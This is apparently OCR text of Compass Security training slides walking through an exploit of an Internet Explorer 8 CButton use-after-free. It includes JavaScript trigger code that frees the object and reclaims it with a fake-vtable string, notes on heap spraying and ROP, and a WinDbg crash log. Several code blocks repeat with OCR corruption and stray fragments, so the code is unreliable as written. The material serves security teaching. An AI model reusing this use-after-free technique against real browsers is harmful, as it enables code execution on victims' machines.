

Attacker has complete control over this String / CButton





We need to create a fake vtable And let fake cbutton point to it function trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div // (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();*

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }



# Replacement:

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# 0x58 bytes

function trigger() { var img = document.createElement("img"); *tForm = document.getElementById("form"); tDiv = document.getElementById("div"); // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div MALE* Vtable Pointer *tDiv* // A **( )t tok** *ZAP Of fake CButton Object // Collecting garbage frees the CButton CollectGarbage();*

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }



# Replacement:

0x08082020 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242 0x42424242

# 0x58 bytes



We need to create a fake vtable And let fake cbutton point to it

#### Now we have:

- $\triangleleft$  form.elements[0] pointed to a CButton
- ◆ We replaced the CButton with a string of the same size
- The GC will call form.elements[0].destroy()
	- To be more exact: form.elements[0].vtable.destroy()
- $\rightarrow$  We need to put a fake vtable somewhere
- ASLR is enabled, we don't know the address of our pointers
- Lets put it EVERYWHERE

#### function trigger() {

*tForm = document.getElementById("form");*  <u>t Die Vrable bointer</u> The vtable pointer of the fake *tDiv.appendChild(document.createElement('button'));*  **CButton needs to point to a** *// Removes CButton from the div // (form still references CButton)* vtable *tDiv.innerHTML = ""; // Adds body to div* But Heap is ASLR…

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0 \times 58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }



function trigger() {

#### *tForm = document.getElementById("form"); tDiv = document.getElementById("div");*  **Spray Heap**  $I$ With fake vtable *tDiv.firstChild.applyElement(tForm);*  (heap spray not shown here)

// should replace the vtable pointer var replacement = packv(0x08082020);

// 4 bytes vptr, 2 bytes \u0000 term for( $i = 0$ ;  $i < 0x58 - 4 - 2$ ;  $i += 2$ ) replacement += "\u4242";

// replacement happens here img.title = replacement; }

Vtable Vtable Vtable Vtable Vtable Vtable



 $\mathbb{C}$  Compass Security Schweiz Ag www.csnc.ch  $\mathbb{C}$  and  $\mathbb{C}$ 

&destroy address!

Will point vtable pointer to his (heap sprayed) fake vtable

(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=???????? 1:022> !heap -p -a edi address 05682fa8 found in DPH HEAP ROOT @ 151000 in free-ed allocation ( DPH HEAPLOCK: More of the VirtSize)  $5640eb0:$  5682000 2000 7c91a1ba ntdll!RtlFreeHeap+0x000000f9 3d2b4b10 mshtml!**CButton::`vector deleting destructor'**+0x0000002f 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022 3cf7e76d mshtml!CElement::PrivateRelease+0x00000029 This will not fail anymore





Gc will call function &destroy (=0xaabbcc here)

What address to put there? ROP!

© Compass Security Schweiz AG



## IE8 CButton UAF Shellcode

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





© Compass Security Schweiz AG



State before GC will call: elements[0]->vtable->destroy();

